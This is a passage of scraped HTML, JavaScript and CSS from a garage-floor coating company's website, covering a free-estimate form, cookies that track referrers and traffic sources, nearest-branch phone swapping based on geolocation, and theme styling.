later.","token_cache_lifetime":"86400","hn_data":{"2253":3,"2276":3},"val_password_strength":"A stronger password is required. Consider using upper and lower case letters, numbers, and symbols.","val_phone":"Please enter a valid phone number.","indicatorStepsPattern":"Step {current} of {total}","entry_preview_iframe_styles":["https:\/\/www.guardiangarage.com\/wp-includes\/js\/tinymce\/skins\/lightgray\/content.min.css?ver=6.9","https:\/\/www.guardiangarage.com\/wp-includes\/css\/dashicons.min.css?ver=6.9","https:\/\/www.guardiangarage.com\/wp-includes\/js\/tinymce\/skins\/wordpress\/wp-content.css?ver=6.9","https:\/\/www.guardiangarage.com\/wp-content\/plugins\/wpforms\/assets\/pro\/css\/fields\/richtext\/editor-content.min.css"]}
/* ]]> */
</script>


<script type="text/javascript">
  $(document).ready(function() {
    $('.stat-count-to').each(function () {
      let self = $(this)
      let data = self.data('value');


      $(this).prop('Counter', 0).animate(
        {
          Counter: parseInt(data.toString().replace(/[_\W]+/g, '')),
        },
        {
          duration: 3000,
          easing: 'linear',
          step: function (now) {
            $(this).text(Math.ceil(now).toString().replace(/\B(?=(\d{3})+(?!\d))/g, ','));
          },
        }
      );

    });
  
});
</script>
<div  class="lightbox-form">
    <div class="offer-form dark"> 
         <div class="form-text-wrapper">
            <div class="small-title dark-accent text-center no-line">Schedule Your</div>
                <div class="text-large h1 text-gradient-reverse">Free Estimate</div>
         </div>
         <div class="d-block d-lg-none">
                <a href="https://www.guardiangarage.com/get-a-quote/" class="btn btn-primary">Get an Estimate</a>
         </div>
         <div  class="wpforms-container wpforms-container-full wpforms-render-modern" id="wpforms-2258"><form id="wpforms-form-2258" class="wpforms-validate wpforms-form wpforms-ajax-form" data-formid="2258" method="post" enctype="multipart/form-data" action="/" data-token="e7dac05a4ab8cbbd2b82de28d5d08d94" data-token-time="1769837110"><noscript class="wpforms-error-noscript">Please enable JavaScript in your browser to complete this form.</noscript><div class="wpforms-hidden" id="wpforms-error-noscript">Please enable JavaScript in your browser to complete this form.</div><div class="wpforms-field-container">		<div id="wpforms-2258-field_3-container"
			class="wpforms-field wpforms-field-text"
			data-field-type="text"
			data-field-id="3"
			>
			<label class="wpforms-field-label" for="wpforms-2258-field_3" >Name Email Hidden</label>
			<input type="text" id="wpforms-2258-field_3" class="wpforms-field-medium" name="wpforms[fields][3]" >
		</div>
		<div id="wpforms-2258-field_1-container" class="wpforms-field wpforms-field-text" data-field-id="1"><label class="wpforms-field-label wpforms-label-hide" for="wpforms-2258-field_1" aria-hidden="false">First &amp; Last Name <span class="wpforms-required-label" aria-hidden="true">*</span></label><input type="text" id="wpforms-2258-field_1" class="wpforms-field-large wpforms-field-required" name="wpforms[fields][1]" placeholder="First &amp; Last Name" aria-errormessage="wpforms-2258-field_1-error" required></div><div id="wpforms-2258-field_2-container" class="wpforms-field wpforms-field-email" data-field-id="2"><label class="wpforms-field-label wpforms-label-hide" for="wpforms-2258-field_2" aria-hidden="false">Email <span class="wpforms-required-label" aria-hidden="true">*</span></label><input type="email" id="wpforms-2258-field_2" class="wpforms-field-large wpforms-field-required" name="wpforms[fields][2]" placeholder="Email" spellcheck="false" aria-errormessage="wpforms-2258-field_2-error" required></div><div id="wpforms-2258-field_4-container" class="wpforms-field wpforms-field-phone" data-field-id="4"><label class="wpforms-field-label wpforms-label-hide" for="wpforms-2258-field_4" aria-hidden="false">Phone <span class="wpforms-required-label" aria-hidden="true">*</span></label><input type="tel" id="wpforms-2258-field_4" class="wpforms-field-large wpforms-field-required wpforms-masked-input" data-inputmask="&#039;mask&#039;: &#039;(999) 999-9999&#039;" data-rule-us-phone-field="true" data-inputmask-inputmode="tel" name="wpforms[fields][4]" placeholder="Phone" aria-label="Phone" aria-errormessage="wpforms-2258-field_4-error" required></div><div id="wpforms-2258-field_6-container" class="wpforms-field wpforms-field-text" data-field-id="6"><label class="wpforms-field-label wpforms-label-hide" for="wpforms-2258-field_6" aria-hidden="false">ZIP <span class="wpforms-required-label" aria-hidden="true">*</span></label><input type="text" id="wpforms-2258-field_6" class="wpforms-field-large wpforms-field-required wpforms-masked-input" data-rule-inputmask-incomplete="1" data-inputmask-mask="99999" name="wpforms[fields][6]" placeholder="ZIP" aria-errormessage="wpforms-2258-field_6-error" required></div><div id="wpforms-2258-field_7-container" class="wpforms-field wpforms-field-select wpforms-field-select-style-classic" data-field-id="7"><label class="wpforms-field-label wpforms-label-hide" for="wpforms-2258-field_7" aria-hidden="false">Select Your Location <span class="wpforms-required-label" aria-hidden="true">*</span></label><select id="wpforms-2258-field_7" class="wpforms-field-large wpforms-field-required" name="wpforms[fields][7]" required="required"><option value="" class="placeholder" disabled  selected='selected'>Select Your Location</option><option value="Guardian AL" >Alabama</option><option value="Guardian AZ" >Arizona</option><option value="Guardian FL" >Florida</option><option value="Guardian GA" >Georgia/ Chattanooga</option><option value="Guardian NC" >North Carolina</option><option value="Guardian TN" >Tennessee</option><option value="Guardian TX" >Texas</option></select></div><div id="wpforms-2258-field_12-container" class="wpforms-field wpforms-field-select wpforms-field-select-style-classic" data-field-id="12"><label class="wpforms-field-label wpforms-label-hide" for="wpforms-2258-field_12" aria-hidden="false">How Did You Hear About Us?</label><select id="wpforms-2258-field_12" class="wpforms-field-large" name="wpforms[fields][12]"><option value="" class="placeholder" disabled  selected='selected'>How Did You Hear About Us?</option><option value="Google Search" >Google Search</option><option value="Social Media (Facebook, Instagram, Twitter, etc.)" >Social Media (Facebook, Instagram, Twitter, etc.)</option><option value="Online Advertisement" >Online Advertisement</option><option value="Friend or Family Referral" >Friend or Family Referral</option><option value="Blog or Article" >Blog or Article</option><option value="Magazine/ Postcard" >Magazine/ Postcard</option><option value="Company Trailer" >Company Trailer</option><option value="Home Show/ Event" >Home Show/ Event</option></select></div><div id="wpforms-2258-field_8-container" class="wpforms-field wpforms-field-hidden ppc-source" data-field-id="8"><input type="hidden" id="wpforms-2258-field_8" name="wpforms[fields][8]"></div><div id="wpforms-2258-field_13-container" class="wpforms-field wpforms-field-hidden initial_traffic_source" data-field-id="13"><input type="hidden" id="wpforms-2258-field_13" name="wpforms[fields][13]"></div><div id="wpforms-2258-field_11-container" class="wpforms-field wpforms-field-html" data-field-id="11"><div id="wpforms-2258-field_11" aria-errormessage="wpforms-2258-field_11-error"><div class="form-group opt-in type-message"><label><span class="opt-in-text">By submitting this form, you agree to Guardian Garage Floors <a href="https://www.guardiangarage.com/privacy-policy/">Privacy Policy</a>. You consent to receive phone calls and SMS messages from Guardian Garage Floors to provide updates on your order and inquiries. Message frequency depends on your activity. You may opt-out by texting "STOP". Reply HELP for more information. Message and data rates may apply. <a href="https://www.guardiangarage.com/sms-program-terms-conditions/">Terms &amp; Conditions</a></span></label></div></div></div><script>
				( function() {
					const style = document.createElement( 'style' );
					style.appendChild( document.createTextNode( '#wpforms-2253-field_3-container,#wpforms-2276-field_3-container,#wpforms-2258-field_3-container { position: absolute !important; overflow: hidden !important; display: inline !important; height: 1px !important; width: 1px !important; z-index: -1000 !important; padding: 0 !important; } #wpforms-2253-field_3-container,#wpforms-2276-field_3-container,#wpforms-2258-field_3-container input { visibility: hidden; } #wpforms-conversational-form-page #wpforms-2253-field_3-container,#wpforms-2276-field_3-container,#wpforms-2258-field_3-container label { counter-increment: none; }' ) );
					document.head.appendChild( style );
					document.currentScript?.remove();
				} )();
			</script></div><!-- .wpforms-field-container --><div class="wpforms-submit-container" ><input type="hidden" name="wpforms[id]" value="2258"><input type="hidden" name="page_title" value="Home"><input type="hidden" name="page_url" value="https://www.guardiangarage.com/"><input type="hidden" name="page_id" value="15"><input type="hidden" name="wpforms[post_id]" value="15"><button type="submit" name="wpforms[submit]" id="wpforms-submit-2258" class="wpforms-submit" data-alt-text="Sending..." data-submit-text="Submit" aria-live="assertive" value="wpforms-submit">Submit</button><img src="https://www.guardiangarage.com/wp-content/plugins/wpforms/assets/images/submit-spin.svg" class="wpforms-submit-spinner" style="display: none;" width="26" height="26" alt="Loading"></div></form></div>  <!-- .wpforms-container -->    </div>
</div>

<script>
$(document).ready(function() {
  /* URL PARAMETER FUNCTION */
  $.urlParam = function(name) {
    var results = new RegExp('[\\?&]' + name + '=([^&#]*)').exec(window.location.href);
    if (results == null) {
      return null;
    } else {
      return results[1] || 0;
    }
  }

  /* SETTING SOURCE COOKIE BASED ON URL PARAMETER ?source= */
  var paramValue = $.urlParam('source');
  if (paramValue) {
    $.cookie('source', $.urlParam('source'), {
      path: '/',
      domain: '',
      expires: 30
    });
  }
  /* FILLING FORMS .ppc-source FIELD BASED ON SOURCE COOKIE */
  var cookieSrc = $.cookie('source');
  if (cookieSrc) {
    if ($('.ppc-source input').length) {
      $('.ppc-source input').val(cookieSrc);
    }
  }

  /* SET REFERRER COOKIE IF A REFERRER IS FOUND */
  var referrer = 'referrer' //control the spelling of 'referrer' with a variable.

  if (!$.cookie(referrer) && document.referrer) {
    $.cookie(referrer, document.referrer, {
      path: "/",
      domain: "",
      expires: 30
    });

    if ($('.referrer').length) {
      $('.referrer').val(document.referrer);
    }

  } else {
    console.log("No Referrer Exists");
  }

  /* FILLING FORMS .referrer FIELD BASED ON REFERRER COOKIE */
  if (referrerSrc) {
    if ($('.referrer').length) {
      $('.referrer').val(referrerSrc);
    }
  }
  /* OVERWRITE REFERRER VARIABLE IF URL PARAMETER ?referrer= */
  var referrerSrc = $.urlParam(referrer) ? decodeURIComponent($.urlParam(referrer)) : $.cookie(referrer);

    /* GET TRAFFIC TYPE IF GEOLOCATION PLUGIN IS DISABLED */
  var domainHost = location.host;
  var trafficType = !referrerSrc || referrerSrc.indexOf(domainHost) >= 0 ? 'direct' : 'organic';
  trafficType = cookieSrc ? 'paid' : trafficType;
  
  /******************************
  PHONE SWAPPING FUNCTIONALITY 
  ******************************/
  /* UTILITY FUNCTION FOR SWAPPING PHONE HTML */
  function swapPhones(phone) {
    var phoneJustNumbers = phone.replace(/[^0-9]/g, '');
    $('a[href*="tel:"]:not(.nochange)').attr('href', 'tel:' + phoneJustNumbers);
    $('.phone-number').text(phone);
    $('.phone-group').each(function() {
      $(this).find('.phone-item:not(:eq(0))').hide();
      $(this).find('.phone-item .number-label').hide();
    });
    $('.phone2-box').hide();
  }
  
	/* DYNAMIC PHONE SWAPPING CONDITIONALS */
	


});
</script>
    <!-- calling ajax using built in geolocationWP plugin function -->
    <span data-action="latitude" style="display:none"><span class="geot-ajax" data-action="latitude" data-default=""></span></span> 
    <span data-action="longitute"  style="display:none"><span class="geot-ajax" data-action="longitude" data-default=""></span></span>
    <style>
        #loading-bar {
            width: 200px;
            height: 30px;
            background: linear-gradient(to right, #ccc 0%, #fff 50%, #ccc 100%);
            background-size: 200% 100%;
            background-repeat: no-repeat;
            animation: loading .2s linear infinite;
            display: block; 
        }

        @keyframes loading {
            0% { background-position: 100% 0; }
            100% { background-position: 0% 0; }
        }
        #mobile-loading-bar {
            width: 50px;
            height: 50px;
            border-radius: 50%;
            background: linear-gradient(to right, #ccc 0%, #fff 50%, #ccc 100%);
            background-size: 200% 100%;
            background-repeat: no-repeat;
            animation: loading .2s linear infinite;
            display: block; 
            position: absolute;
            right: 61px;
            top: 5px;
        }
    </style>
    <div  id="loading-bar"></div>
    <div  id="mobile-loading-bar"></div>
<script>
    //on doc ready place the  #loading-bar inside the .phone-group
    jQuery(document).ready(function() {
        jQuery('#loading-bar').appendTo('.phone-group');
        jQuery('#mobile-loading-bar').appendTo('.phone-cta .d-block.d-xl-none');
    });

    // Check if userLocation is already stored in local storage
    var userLocation = JSON.parse(localStorage.getItem('userLocation'));

    function swapLocationInfo(name, phone, address, cityStateZip) {
            var phoneJustNumbers = phone.replace(/[^0-9]/g, '');
            $('a[href*="tel:"]:not(.nochange)').attr('href', 'tel:' + phoneJustNumbers);
            $('.phone-number').text(phone);
            $('.phone-group').each(function() {
                $(this).find('.phone-item:not(:eq(0))').hide();
                $(this).find('.phone-item .number-label').hide();
            });
            $('.phone2-box').hide();
            $('.section-footer .location-name').text(name);
            $('.section-footer .address').html(address + '<br/>' + cityStateZip);
        }


        function calculateDistance(lat1, lon1, lat2, lon2) {
            var R = 6371; // Radius of the earth in km
            var dLat = deg2rad(lat2-lat1);
            var dLon = deg2rad(lon2-lon1); 
            var a = 
                Math.sin(dLat/2) * Math.sin(dLat/2) +
                Math.cos(deg2rad(lat1)) * Math.cos(deg2rad(lat2)) * 
                Math.sin(dLon/2) * Math.sin(dLon/2)
            ; 
            var c = 2 * Math.atan2(Math.sqrt(a), Math.sqrt(1-a)); 
            var d = R * c; // Distance in km
            return d;
        }

        function deg2rad(deg) {
            return deg * (Math.PI/180)
        }
 
        // Array of locations with name, lat, lon, phone, address, city, state, zip
        var locations = [
            {name: "Acworth", lat: 34.0828058, lon: -84.6610676, phone: "678-274-6107", address: "315 Northpoint Parkway SE, Suite C", city: "Acworth", state: "GA", zip: "30102"},
            {name: "Nashville", lat: 35.9403438, lon: -86.4421649, phone: "615-819-5362", address: "4640 Sulphur Springs Road", city: "Murfreesboro", state: "TN", zip: "37129"},
            {name: "Phoenix", lat: 33.3656477, lon: -111.9395895, phone: "602-641-8066", address: "110 West Orion St, Suite 137", city: "Tempe", state: "AZ", zip: "85283"},
            {name: "Raleigh", lat: 35.744271, lon: -78.9155019, phone: "984-217-2842", address: "7309 Self Storage Rd.", city: "Apex", state: "NC", zip: "27523"},
            {name: "Tempe", lat: 33.3656477, lon: -111.93958953, phone: "602-641-8066", address: "110 West Orion St, Suite 137", city: "Tempe", state: "AZ", zip: "85283"},
            {name: "Acworth", lat: 34.0828058, lon: -84.6610676, phone: "678-274-6107", address: "315 Northpoint Parkway SE, Suite C", city: "Acworth", state: "GA", zip: "30102"},
            {name: "Dallas", lat: 32.9191397, lon: -96.9028866, phone: "214-276-6901", address: "2290 Spring Lake Road, Suite 101", city: "Farmers Branch", state: "TX", zip: "75234"},
            {name: "Tampa", lat: 27.9936536, lon: -82.0473842, phone: "727-732-4923", address: "2638 Causeway Center Dr.", city: "Tampa", state: "FL", zip: "33619"},
        ];


        function calculateClosestLocation(userLocation) {
                var closestLocation = null;
                var closestDistance = Infinity;
                // Loop through each location and calculate distance to user
                locations.forEach(function(location) {
                    var distance = calculateDistance(userLocation.lat, userLocation.lng, location.lat, location.lon);
                    if (distance < closestDistance) {
                        closestLocation = location;
                        closestDistance = distance;
                    }
                });

                console.log("NEW Closest location is :" + closestLocation.name + closestLocation.phone + closestLocation.address + closestLocation.city + closestLocation.state + closestLocation.zip);
                // Call swapLocationInfo function with the details of the closest location
                var cityStateZip = closestLocation.city + ', ' + closestLocation.state + ' ' + closestLocation.zip;
                swapLocationInfo(closestLocation.name, closestLocation.phone, closestLocation.address, cityStateZip);
                // divs with class of phone-item opacity set to 1
                
        }

if (userLocation === null) {
    // If userLocation is not in local storage, calculate it

    jQuery(document).on('geotwp_ajax_success', function(e, data) {


        var geotuserLat, geotuserLng;
        
        if (typeof data.geo !== 'undefined') {
            // Access geolocation data
            var geoData = data.geo;

            // Access specific properties latitude, longitude
            var ajaxlatitude = geoData.geolocation.data.latitude;
            var ajaxlongitude = geoData.geolocation.data.longitude;

            //log ajax response
            console.log( 'ajax  lat is: ' + ajaxlatitude + ' and long is: ' + ajaxlongitude);

           

            // Set userLocation with AJAX response data
            var userLocation = {
                lat: ajaxlatitude,
                lng: ajaxlongitude
            };

            // Store userLocation in local storage
            localStorage.setItem('userLocation', JSON.stringify(userLocation));

            calculateClosestLocation(userLocation);

            // set phone elements visible after ajax response
            $('.phone-burger-col #loading-bar').css('display', 'none');
            $('#loading-bar').css('display', 'none');
            $('#mobile-loading-bar').css('display', 'none');
            $('.phone-item').css('opacity', '1');
            $('.phone-popup-trigger').css('opacity', '1');
            
            
        }else {
            // If data.geo is undefined, set user location to Atlanta
            var userLocation = {
                lat: 33.7490,
                lng: -84.3880
            };

            console.log("Could not determine user location. Defaulting to Atlanta.");
            calculateClosestLocation(userLocation);
            // set phone elements visible after ajax response
            $('.phone-burger-col #loading-bar').css('display', 'none');
            $('#loading-bar').css('display', 'none');
            $('#mobile-loading-bar').css('display', 'none');
            $('.phone-item').css('opacity', '1');
            $('.phone-popup-trigger').css('opacity', '1');
        }
    });
}else {
        // If userLocation is in local storage, use it
        calculateClosestLocation(userLocation);
        console.log("using local storage");
        //log local storage output
        console.log(userLocation);
        // set phone elements visible after ajax response
        $('.phone-burger-col #loading-bar').css('display', 'none');
        $('#loading-bar').css('display', 'none');
        $('#mobile-loading-bar').css('display', 'none');
        $('.phone-item').css('opacity', '1');
        $('.phone-popup-trigger').css('opacity', '1');
    }
</script>

<script type="text/javascript" src="https://platform.clientchatlive.com/chat/init/eUNvgF/prompt.js" id="bb2c488a8a75_prompt"></script>

   


















































</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769837110 -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.guardiangarage.com/
body_size: 38310
content:
<!DOCTYPE html>
<html lang="en-US" itemscope itemtype="http://schema.org/WebPage">
<head>
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta charset="UTF-8">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="icon" href="https://www.guardiangarage.com/favicon.ico" type="image/x-icon">
<link rel="stylesheet" href="https://www.guardiangarage.com/wp-content/themes/socius-theme-proseries/css/vendor.min.css">
<!-- Dynamic Styles -->
<style>
    
    
        
        
    h1, h2, h3, h4, h5, h6,
    .h1, .h2, .h3, .h4, .h5, .h6, .heading1, .heading2, .heading3, .heading4, .heading5, .heading6, .header-font {
        font-family: "Roboto Slab", serif;
        font-weight: 700;    }
    
        
    body,
    body .body-font {
        font-family: "Poppins", sans-serif;
    }
    
        
        .gradient-overlay.dark-to-transparent,
    .section-gallery .single-img-box .dark-to-transparent.overlay {
        background-image: linear-gradient(45deg, rgba(0, 0, 0, .85) 30%, transparent 80%)
    }

    .gradient-overlay.primary-to-primary,
    .section-gallery .single-img-box .overlay.solid,
    .section-gallery .single-img-box .primary-to-primary.overlay {
        background-image: linear-gradient(45deg, rgba(0, 0, 0, .75), rgba(0, 0, 0, .75) 101%)
    }
    
    .sm-accordion.dark .card .card-header h5 button {
        background-image: linear-gradient(90deg, #000000, transparent);
    }

    .gradient-overlay.primary-to-secondary,
    .section-gallery .gallery-title h2.gradient-overlay,
    .section-nav-expanded .site-navigation ul ul li.offer .bg-overlay
    {
        background-image: linear-gradient(45deg, rgba(0, 0, 0, .85), rgba(41, 41, 41, .85) 101%)
    }

    .gradient-overlay.primary-to-secondary-dark,
    .section-gallery .single-img-box .primary-to-secondary-dark.overlay {
        background-image: linear-gradient(45deg, rgba(0, 0, 0, .92), rgba(41, 41, 41, .92) 101%)
    }

    .gradient-overlay.primary-to-secondary-full,
    .section-gallery .single-img-box .primary-to-secondary-full.overlay {
        background-image: linear-gradient(45deg, #000000, #292929 101%)
    }

    .gradient-overlay.primary-to-secondary-full.vertical,
    .section-gallery .single-img-box .primary-to-secondary-full.vertical.overlay {
        background-image: -webkit-gradient(linear, left top, left bottom, from(#000000), color-stop(101%, #292929));
        background-image: linear-gradient(180deg, #000000, #292929 101%)
    }

    .gradient-overlay.primary-to-secondary-full.darker,
    .section-gallery .single-img-box .primary-to-secondary-full.darker.overlay {
        background-image: linear-gradient(45deg, rgba(0, 0, 0, .85), rgba(41, 41, 41, .85) 101%)
    }
    
    .gradient-overlay.secondary-to-primary-full {
        background-image: linear-gradient(45deg, #292929, #000000 101%)
    }
    
            
    .section-hero .gradient-overlay {
        background-image: linear-gradient(90deg, rgba(0, 0, 0, 0.9) 0%, rgba(0, 0, 0, .7) 100%);
    }
    
    @media(min-width: 1200px) {
        .section-hero .gradient-overlay {
            background-image: linear-gradient(90deg, rgba(0, 0, 0, 0.5) 0%, rgba(0, 0, 0, 0.2) 100%);
        }
    }
    
        
        .section-gallery .gallery-title h2,
    .text-gradient {
        color: #000000;
        background: -webkit-linear-gradient(left, #000000 0, #292929 100%);
        -webkit-background-clip: text;
        -webkit-text-fill-color: transparent
    }
    
    .text-gradient-reverse {
        color: #000000;
        background: -webkit-linear-gradient(left, #292929 0, #000000 100%);
        -webkit-background-clip: text;
        -webkit-text-fill-color: transparent
    }
    
    .section-callouts-1 .cta.light .cta-gradient {
        background-image: -webkit-gradient(linear, left top, left bottom, from(rgba(151, 26, 30, .75)), color-stop(101%, rgba(151, 26, 30, .75)));
        background-image: linear-gradient(180deg, rgba(151, 26, 30, .75), rgba(151, 26, 30, .75) 101%)
    }
    
    .section-callouts-1 .cta.medium .cta-gradient {
        background-image: -webkit-gradient(linear, left top, left bottom, from(rgba(0, 0, 0, .9)), color-stop(101%, rgba(41, 41, 41, .75)));
        background-image: linear-gradient(180deg, rgba(0, 0, 0, .9), rgba(41, 41, 41, .75) 101%)
    }
    
    .section-callouts-1 .cta.dark .cta-gradient {
        background-image: -webkit-gradient(linear, left top, left bottom, from(rgba(41, 41, 41, .8)), color-stop(101%, rgba(41, 41, 41, .6)));
        background-image: linear-gradient(180deg, rgba(41, 41, 41, .8), rgba(41, 41, 41, .6) 101%)
    }
    
    .section-footer .footer-cta .bg-image:before {
        background-image: -webkit-gradient(linear, left top, right top, from(rgba(0, 0, 0, .85)), to(rgba(41, 41, 41, .9)));
        background-image: linear-gradient(90deg, rgba(0, 0, 0, .85), rgba(41, 41, 41, .9))
    }
    
    .section-footer.dark .footer-cta .bg-image:before {
        background-image: -webkit-gradient(linear, left top, right top, from(rgba(151, 26, 30, .85)), to(rgba(41, 41, 41, .9)));
        background-image: linear-gradient(90deg, rgba(151, 26, 30, .85), rgba(41, 41, 41, .9))
    }
    
    .section-product-selector-1 .nav-number {
        -webkit-box-shadow: inset 0 0 0 2px #9196a8, inset 0 0 15px 0 rgba(0, 0, 0, .35), 0 0 15px 0 rgba(0, 0, 0, .35);
        box-shadow: inset 0 0 0 2px #9196a8, inset 0 0 15px 0 rgba(0, 0, 0, .35), 0 0 15px 0 rgba(0, 0, 0, .35);
    }
    
    .team-member-style-5.light .team-content {
        background-image: linear-gradient(45deg, rgba(0, 0, 0, .9) 1%, rgba(41, 41, 41, .9))
    }
    
            .btn-primary:not(.outline) {
        box-shadow: none;
        background-color: #971a1e;
    }
    
    .btn-primary:not(.outline):active,
    .btn-primary:not(.outline):hover {
        background-color: transparent;
        color: #000000;
        -webkit-box-shadow: inset 0 0 0 2px #971a1e;
        box-shadow: inset 0 0 0 2px #971a1e;
    }
    
    .btn-primary:not(.outline):focus {
        background-color: transparent;
        color: #000000;
        -webkit-box-shadow: inset 0 0 0 2px rgba(151, 26, 30, .18);
        box-shadow: inset 0 0 0 2px rgba(151, 26, 30, .18);
    }
    
        .dark .btn-primary:not(.outline) {
        box-shadow: none;
        background-color: #971a1e;
        -webkit-box-shadow: inset 0 0 0 2px #971a1e;
        box-shadow: inset 0 0 0 2px #971a1e;
    }
    
    .dark .btn-primary:not(.outline):active,
    .dark .btn-primary:not(.outline):focus,
    .dark .btn-primary:not(.outline):hover {
        background-color: transparent;
        color: #971a1e    }
    
        .gradient-buttons .btn-primary:not(.outline) {
        box-shadow: none;
        background-color: #971a1e;
        background-image: -webkit-gradient(linear, left top, right top, from(#971a1e), to(transparent));
        background-image: linear-gradient(90deg, rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.15));
    }
        
    .gradient-buttons .btn-primary:not(.outline):active,
    .gradient-buttons .btn-primary:not(.outline):hover,
    .gradient-buttons .btn-primary:not(.outline):focus {
        background-image: none;
        background-color: transparent;
        color: #971a1e;
        -webkit-box-shadow: inset 0 0 0 2px #971a1e;
        box-shadow: inset 0 0 0 2px #971a1e;
    }
    
    .gradient-buttons .dark .btn-primary:not(.outline):active,
    .gradient-buttons .dark .btn-primary:not(.outline):focus,
    .gradient-buttons .dark .btn-primary:not(.outline):hover {
        background-color: transparent;
        color: white;
        -webkit-box-shadow: inset 0 0 0 2px #971a1e;
        box-shadow: inset 0 0 0 2px #971a1e;
    }
    
        .btn-primary.outline{
        background-color: transparent;
        color: #971a1e;
        -webkit-box-shadow: inset 0 0 0 2px rgba(151, 26, 30, .8);
        box-shadow: inset 0 0 0 2px rgba(151, 26, 30, .8);
    }
    
    .btn-primary.outline:active,
    .btn-primary.outline:focus,
    .btn-primary.outline:hover {
        background-color: #971a1e;
        -webkit-box-shadow: inset 0 0 0 2px #971a1e;
        box-shadow: inset 0 0 0 2px #971a1e;
    }
    
        .dark .btn-primary.outline {
        color: #9196a8;
        background-color: transparent;
        -webkit-box-shadow: inset 0 0 0 2px #9196a8;
        box-shadow: inset 0 0 0 2px #9196a8;
    }
    
    .dark .btn-primary.outline:active,
    .dark .btn-primary.outline:focus,
    .dark .btn-primary.outline:hover {
        background-color: #9196a8;
        color: #000000;
    }
    
    .btn-white:active,
    .btn-white:focus,
    .btn-white:hover {
        color: #000000    }
    
        .btn-secondary {
        background-color: #971a1e;
        -webkit-box-shadow: inset 0 0 0 2px #971a1e;
        box-shadow: inset 0 0 0 2px #971a1e;
    }
    
    .btn-secondary:active,
    .btn-secondary:focus,
    .btn-secondary:hover {
        color: #971a1e    }
    
        .dark .btn-secondary {
        background-color: #9196a8;
        -webkit-box-shadow: inset 0 0 0 2px #9196a8;
        box-shadow: inset 0 0 0 2px #9196a8;
    }
    
    .dark .btn-secondary:active,
    .dark .btn-secondary:focus,
    .dark .btn-secondary:hover,
    #secondary .sidebar-wrapper .sidebar-cta:hover .btn {
        color: white;
        -webkit-box-shadow: inset 0 0 0 2px #9196a8;
        box-shadow: inset 0 0 0 2px #9196a8;
        background-color: transparent;
    }

    #secondary .sidebar-wrapper .sidebar-cta:hover .btn:hover,
    #secondary .sidebar-wrapper .sidebar-cta:hover .btn:focus {
        color:white;
    }
    
        .btn-secondary.outline {
        color: #971a1e    }
    
    .btn-secondary.outline:active,
    .btn-secondary.outline:focus,
    .btn-secondary.outline:hover {
        background-color: #971a1e;
    }
    
        .dark .btn-secondary.outline {
        color: #9196a8    }
    
    .dark .btn-secondary.outline:active,
    .dark .btn-secondary.outline:focus,
    .dark .btn-secondary.outline:hover {
        background-color: #9196a8;
        color: #000000    }
    
    #secondary .sidebar-wrapper .sidebar-cta:hover .btn,
    .section-footer .footer-cta:hover .btn {
        color: #971a1e    }
    
        
    .dark .dark-primary,
    .light .light-primary,
    .sm-tabs .panel-group .panel .panel-heading .panel-title a.collapsed,
    .sm-card-deck .card .card-body h4,
    #secondary .sidebar-wrapper .widget h5,
    .h1,
    .heading1,
    h1,
    .h3,
    .heading3,
    h3,
    .h5,
    .heading5,
    h5,
    .h6,
    .heading6,
    h6,
    .section-app-nav-3.light ul li a:active,
    .section-app-nav-3.light ul li a:focus,
    .section-app-nav-3.light ul li a:hover,
    #smct_content a,
    #smct-area-archive a,
    .light .label-div,
    .section-callouts-1 .cta:not(.white):focus .btn,
    .section-product-selector-1.dark .slick-current .nav-number {
        color: #000000    }
    
    .dark.dark_bg-primary,
    .light .light-bg-primary,
    .pro-custom-dropdown .custom-dropdown,
    .sm-tabs .panel-group .panel .panel-heading .panel-title a,
    .bvalidator_errmsg,
    #mmenu,
    .section-hero.form-bottom .offer-form.dark,
    .section-map .card .card-header .icon-toggle span,
    .section-product-selector-2 .navigation-wrapper,
    .section-product-selector-2 .navigation-wrapper,
    form .form-schedule .switch .switch-box,
    .sm-accordion.dark .card.active .card-header h5 button,
    .sm-accordion.dark .card .card-header h5 button:hover,
    .sm-accordion.dark .card .card-header h5 button:focus {
        background-color: #000000;
    }
    
    .section-product-selector-3 .product-selector-intro {
        background-color: rgba(0, 0, 0, .5);
    }
    
    .sm-card-deck .card .card-body h4 {
        background: -webkit-linear-gradient(left, #000000 0, #292929 100%);
    }
    
    .offer-form.dark {
        background-image: -webkit-gradient(linear, left top, left bottom, from(rgba(0, 0, 0, .65)), to(transparent));
        background-image: linear-gradient(180deg, rgba(0, 0, 0, .65), transparent)
    }
    
    .section-nav-secondary.dark {
        background-image: -webkit-gradient(linear, left top, right top, from(transparent), to(rgba(0, 0, 0, .5)));
        background-image: linear-gradient(90deg, transparent, rgba(0, 0, 0, .5))
    }
    
    .bvalidator_errmsg {
        border: 1px solid #000000;
    }
    
    .bvalidator_errmsg em {
        border-color: #000000 transparent transparent;
    }
    
    .section-product-selector-1 .product-image {
        -webkit-box-shadow: 0 0 30px 0 rgba(0, 0, 0, .75);
        box-shadow: 0 0 30px 0 rgba(0, 0, 0, .75)
    }
    
    .sidebar-form .offer-form.light {
        box-shadow: inset 0 0 0 2px rgba(0, 0, 0, 0.05);
    }
    
    .light form input:focus,
    .light form textarea:focus,
    .light form select:focus {
        -webkit-box-shadow: 0 0 0 2px #000000;
        box-shadow: 0 0 0 2px #000000    }
    
    .section-product-selector-1 .navigation-wrapper {
        text-shadow: 0 0 15px #000000, 0 0 30px #000000    }
    
        
    .light .light-secondary,
    .light .light-secondary-a a,
    .sm-accordion .card.active .card-header h5 button,
    .sm-accordion .card .card-header h5 button:hover,
    .sm-accordion .card .card-header h5 button:focus,
    #secondary .sidebar-wrapper .widget:not(.widget_sm_recent_posts_widget) ul li,
    #secondary .sidebar-wrapper .widget.widget_sm_recent_posts_widget ul li a,
    .pagination .nav-links .page-numbers,
    .h2,
    .heading2,
    h2,
    .h4,
    .heading4,
    h4,
    .section-product-selector-2 .sub-prod-link {
        color: #292929;
    }
    
    .sm-tabs .nav.nav-tabs li a:hover,
    .sm-tabs .panel-group .panel .panel-body,
    .offer-form.dark,
    .pagination .nav-links .page-numbers:hover,
    .pagination .nav-links .page-numbers.current,
    .section-nav-secondary.dark,
    .section-nav-secondary.dark .sub-menu li a,
    .sm-accordion.dark .card .card-header h5 button,
